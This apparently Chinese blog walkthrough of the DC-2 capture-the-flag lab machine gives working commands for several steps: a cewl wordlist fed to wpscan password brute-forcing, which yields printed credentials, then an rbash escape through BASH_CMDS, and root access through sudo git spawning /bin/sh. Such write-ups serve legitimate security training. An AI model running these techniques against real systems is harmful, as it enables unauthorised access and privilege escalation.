

cewl http://dc-2/ > 1.txt



wpscan --url http://dc-2 --passwords 1.txt

获得账号密码

Username: jerry, Password: adipiscing Username: tom, Password: parturient

进行登录



发现第二个flag

flag2提示我们可以走另一个入口,让我想到了ssh



ssh tom@192.168.93.136 -p 7744



发现登录上了,进行权限查看,发现有rbash限制。有一些命令不能使用,发现echo命令export命令可以使用,我们使用echo命令查看一下系统命令还有啥能用。

echo $PATH

echo /home/tom/usr/bin/*

发现less,ls,scp,vi命令还是可以使用的,查找如何将rbash限制进行绕过,可以使用一下命令进行绕过。



# 利用bash_cmds自定义一个shell

BASH_CMDS[a]=/bin/sh;a

# 添加环境变量

export PATH=$PATH:/bin/

export PATH=$PATH:/usr/bin



发现已经绕过入了,发现了第三个flag,查看一下flag3.txt。



flag3提示我们su,我感觉是要我们切换到另一个用户,在tom用户下切换到jerry用户,并查询一下用户下所有相关flag的文件

su jerry

adipiscing



find / -name *flag*



发现了falg4.txt,打开查看

cd /home/jerry/

ls

cat cat flag4.txt

3. 权限提升



尝试sudo提权

sudo -l





sudo git -p help config

!/bin/sh

id



cd /root

ls

cat final-flag.txt

297

297

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?